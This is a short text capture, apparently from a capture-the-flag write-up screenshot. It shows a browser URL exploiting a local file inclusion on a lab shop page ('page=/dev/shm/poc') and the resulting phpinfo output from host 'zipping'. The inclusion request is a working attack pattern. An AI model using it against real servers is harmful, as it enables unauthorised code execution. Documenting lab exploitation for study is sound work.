 Not secure 10.10.11.229/shop/index.php?page=/dev/shm/poc
PHP Version 8.1.7-1ubuntu3.5
php
System Linux zipping 5.19.0-46-generic #47-Ubuntu SMP PREEMPT_DYNAMIC Fri Jun 16 13:30:11 UTC 2023 x86_64
Build Date Jun 28 2023 14:05:45
Build System Linux
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/8.1/apache2